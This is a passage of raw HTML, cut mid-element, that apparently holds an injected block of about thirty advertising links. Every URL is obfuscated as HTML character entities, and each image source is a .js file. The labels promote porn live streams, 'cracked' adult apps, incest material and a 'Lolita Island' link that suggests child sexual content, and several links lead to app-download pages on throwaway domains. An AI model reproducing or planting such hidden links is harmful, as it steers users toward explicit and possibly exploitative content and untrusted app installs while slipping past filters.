								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3954"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3771"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3692"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#97;&#112;&#112;&#46;&#98;&#110;&#119;&#106;&#106;&#118;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3896"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3957"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#53;&#48;&#52;&#48;&#49;&#97;&#56;&#53;&#97;&#102;&#101;&#51;&#97;&#52;&#101;&#101;&#57;&#56;&#100;&#54;&#99;&#97;&#97;&#53;&#57;&#57;&#52;&#102;&#100;&#99;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3452"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#115;&#50;&#48;&#48;&#46;&#115;&#104;&#97;&#107;&#107;&#98;&#107;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#97;&#102;&#50;&#49;&#57;&#100;&#49;&#102;&#51;&#51;&#102;&#49;&#102;&#57;&#98;&#101;&#52;&#100;&#48;&#99;&#101;&#57;&#101;&#54;&#97;&#102;&#98;&#57;&#101;&#50;&#53;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28139;&#22522;&#22320;</div>
							</a>
														<a i="3386"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#51;&#103;&#112;&#119;&#50;&#51;&#57;&#117;&#108;&#50;&#108;&#99;&#50;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#53;&#47;&#50;&#52;&#51;&#100;&#53;&#52;&#54;&#97;&#53;&#50;&#97;&#55;&#50;&#102;&#97;&#49;&#51;&#54;&#54;&#52;&#102;&#51;&#57;&#53;&#98;&#53;&#101;&#97;&#49;&#53;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3600"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#113;&#97;&#112;&#112;&#46;&#119;&#121;&#120;&#107;&#120;&#101;&#114;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#51;&#47;&#55;&#53;&#102;&#101;&#53;&#51;&#50;&#48;&#57;&#101;&#97;&#97;&#100;&#102;&#52;&#97;&#52;&#54;&#97;&#55;&#54;&#53;&#57;&#101;&#102;&#49;&#50;&#54;&#101;&#55;&#53;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40635;&#35910;&#31934;&#36873;</div>
							</a>
														<a i="3910"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#112;&#106;&#97;&#112;&#112;&#46;&#99;&#102;&#101;&#120;&#120;&#120;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#55;&#47;&#50;&#48;&#52;&#50;&#102;&#51;&#102;&#55;&#99;&#99;&#48;&#48;&#102;&#57;&#50;&#53;&#53;&#48;&#55;&#50;&#98;&#49;&#101;&#57;&#49;&#98;&#102;&#50;&#53;&#100;&#51;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#36164;&#28304;</div>
							</a>
														<a i="3136"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#121;&#97;&#112;&#112;&#46;&#111;&#120;&#100;&#120;&#119;&#112;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#98;&#50;&#100;&#54;&#99;&#99;&#57;&#53;&#97;&#98;&#98;&#57;&#56;&#97;&#102;&#48;&#56;&#55;&#49;&#48;&#98;&#50;&#50;&#48;&#57;&#55;&#55;&#55;&#101;&#100;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40077;&#40060;&#35270;&#39057;</div>
							</a>
														<a i="3186"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#98;&#49;&#48;&#48;&#49;&#46;&#97;&#102;&#104;&#106;&#120;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#50;&#49;&#47;&#51;&#98;&#97;&#54;&#56;&#57;&#102;&#56;&#52;&#100;&#54;&#99;&#100;&#97;&#55;&#57;&#52;&#54;&#97;&#98;&#55;&#56;&#53;&#57;&#49;&#100;&#102;&#48;&#55;&#51;&#97;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#24863;&#22899;&#20248;</div>
							</a>
														<a i="3286"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#107;&#102;&#103;&#46;&#49;&#53;&#111;&#122;&#105;&#46;&#99;&#111;&#109;&#47;&#110;&#105;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#109;&#49;&#120;&#114;&#120;&#76;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#101;&#49;&#50;&#48;&#100;&#54;&#48;&#48;&#56;&#53;&#102;&#51;&#49;&#54;&#56;&#102;&#56;&#98;&#50;&#99;&#56;&#48;&#49;&#54;&#102;&#49;&#52;&#55;&#51;&#57;&#99;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28023;&#35282;</div>
							</a>
														<a i="3155"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#100;&#51;&#48;&#50;&#46;&#115;&#104;&#97;&#107;&#107;&#99;&#107;&#46;&#99;&#110;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#54;&#47;&#102;&#48;&#48;&#99;&#52;&#100;&#56;&#51;&#49;&#55;&#52;&#56;&#56;&#102;&#98;&#56;&#51;&#54;&#54;&#56;&#56;&#48;&#98;&#55;&#101;&#102;&#102;&#99;&#55;&#98;&#57;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21160;&#28459;&#28073;</div>
							</a>
														<a i="3531"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#49;&#55;&#99;&#97;&#112;&#112;&#46;&#108;&#114;&#108;&#121;&#101;&#121;&#101;&#103;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#53;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#49;&#47;&#97;&#57;&#52;&#48;&#102;&#52;&#102;&#100;&#97;&#49;&#50;&#52;&#99;&#56;&#102;&#49;&#49;&#52;&#100;&#48;&#49;&#100;&#100;&#53;&#101;&#51;&#55;&#101;&#99;&#100;&#54;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#19968;&#36215;&#33609;</div>
							</a>
														<a i="3256"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#103;&#115;&#112;&#46;&#106;&#104;&#112;&#97;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#56;&#56;&#57;&#54;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#56;&#47;&#54;&#97;&#52;&#55;&#55;&#102;&#102;&#51;&#54;&#52;&#55;&#53;&#51;&#50;&#48;&#56;&#49;&#102;&#54;&#102;&#48;&#57;&#101;&#56;&#98;&#50;&#57;&#52;&#49;&#57;&#56;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40644;&#29916;&#35270;&#39057;</div>
							</a>
														<a i="3778"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#51;&#50;&#57;&#120;&#106;&#48;&#51;&#46;&#109;&#102;&#101;&#101;&#113;&#117;&#117;&#117;&#46;&#99;&#99;&#47;&#79;&#90;&#52;&#83;&#65;&#81;&#69;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#56;&#54;&#49;&#57;&#57;&#49;&#102;&#53;&#56;&#98;&#97;&#48;&#100;&#50;&#50;&#56;&#98;&#50;&#57;&#99;&#49;&#51;&#52;&#50;&#99;&#50;&#54;&#53;&#48;&#50;&#102;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23567;&#40644;&#20070;&#30772;&#35299;&#29256;</div>
							</a>
														<a i="3827"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#115;&#109;&#46;&#100;&#119;&#97;&#110;&#116;&#101;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#111;&#109;&#54;&#48;&#55;&#55;&#38;&#116;&#112;&#108;&#61;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#54;&#53;&#48;&#51;&#98;&#57;&#51;&#101;&#99;&#50;&#99;&#102;&#100;&#55;&#97;&#52;&#51;&#56;&#55;&#52;&#56;&#51;&#49;&#54;&#99;&#57;&#99;&#98;&#101;&#52;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24555;&#25163;&#31169;&#23494;</div>
							</a>
														<a i="3525"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#55;&#48;&#57;&#46;&#122;&#116;&#51;&#119;&#98;&#104;&#98;&#103;&#46;&#99;&#99;&#47;&#84;&#68;&#76;&#65;&#80;&#49;&#52;&#68;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#50;&#47;&#101;&#48;&#55;&#55;&#98;&#98;&#54;&#51;&#54;&#57;&#102;&#53;&#48;&#54;&#55;&#57;&#100;&#102;&#54;&#99;&#57;&#49;&#97;&#51;&#99;&#53;&#49;&#53;&#54;&#98;&#57;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#26691;&#30772;&#35299;</div>
							</a>
														<a i="3535"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#107;&#111;&#114;&#122;&#97;&#107;&#120;&#97;&#102;&#108;&#111;&#118;&#114;&#121;&#98;&#104;&#115;&#114;&#105;&#107;&#118;&#109;&#111;&#108;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#52;&#53;&#55;&#57;&#57;&#47;&#49;&#119;&#100;&#121;&#115;&#122;&#109;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#51;&#47;&#98;&#97;&#50;&#56;&#50;&#48;&#52;&#56;&#99;&#56;&#50;&#101;&#50;&#48;&#49;&#101;&#52;&#54;&#48;&#48;&#100;&#49;&#53;&#50;&#100;&#52;&#55;&#100;&#102;&#51;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#53;&#49;&#28459;&#30011;</div>
							</a>
														<a i="3555"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#119;&#105;&#46;&#119;&#98;&#120;&#110;&#107;&#46;&#99;&#111;&#109;&#47;&#107;&#119;&#113;&#52;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#51;&#48;&#47;&#100;&#98;&#100;&#50;&#51;&#51;&#48;&#101;&#53;&#98;&#56;&#56;&#100;&#102;&#53;&#52;&#100;&#48;&#54;&#102;&#55;&#56;&#98;&#50;&#99;&#54;&#99;&#98;&#99;&#99;&#51;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#70;&#85;&#76;&#65;&#79;&#50;</div>
							</a>
														<a i="3564"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#110;&#100;&#105;&#57;&#100;&#104;&#46;&#121;&#116;&#100;&#57;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#52;&#56;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#116;&#50;&#56;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#50;&#97;&#101;&#50;&#100;&#99;&#51;&#99;&#98;&#49;&#53;&#55;&#102;&#55;&#48;&#55;&#102;&#54;&#97;&#102;&#97;&#50;&#55;&#54;&#97;&#52;&#102;&#50;&#52;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27185;&#26691;&#35270;&#39057;</div>
							</a>
														<a i="3163"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#120;&#105;&#120;&#46;&#106;&#105;&#120;&#106;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#53;&#47;&#56;&#48;&#102;&#100;&#56;&#53;&#97;&#99;&#52;&#51;&#48;&#56;&#53;&#100;&#48;&#54;&#55;&#102;&#98;&#50;&#98;&#56;&#102;&#48;&#55;&#97;&#98;&#48;&#48;&#97;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20813;&#36153;&#31934;&#36873;</div>
							</a>
														<a i="2818"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#120;&#122;&#100;&#46;&#106;&#118;&#111;&#51;&#54;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#89;&#111;&#115;&#75;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#51;&#48;&#47;&#102;&#97;&#102;&#100;&#51;&#100;&#97;&#48;&#51;&#98;&#98;&#50;&#50;&#49;&#99;&#55;&#48;&#51;&#56;&#52;&#48;&#53;&#57;&#52;&#97;&#97;&#56;&#49;&#53;&#101;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#28139;&#27597;</div>
							</a>
														<a i="3049"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#122;&#111;&#114;&#103;&#108;&#105;&#118;&#114;&#121;&#98;&#104;&#115;&#109;&#98;&#111;&#118;&#105;&#107;&#114;&#97;&#118;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#53;&#53;&#52;&#55;&#47;&#57;&#50;&#109;&#99;&#106;&#122;&#104;&#106;&#115;&#113;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#53;&#57;&#98;&#98;&#51;&#51;&#102;&#56;&#102;&#57;&#51;&#57;&#54;&#49;&#101;&#98;&#99;&#100;&#49;&#53;&#101;&#101;&#48;&#49;&#55;&#52;&#102;&#55;&#101;&#52;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3365"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#110;&#50;&#121;&#106;&#103;&#48;&#46;&#51;&#109;&#102;&#122;&#112;&#119;&#113;&#118;&#46;&#116;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#51;&#69;&#80;&#49;&#53;&#51;&#83;">
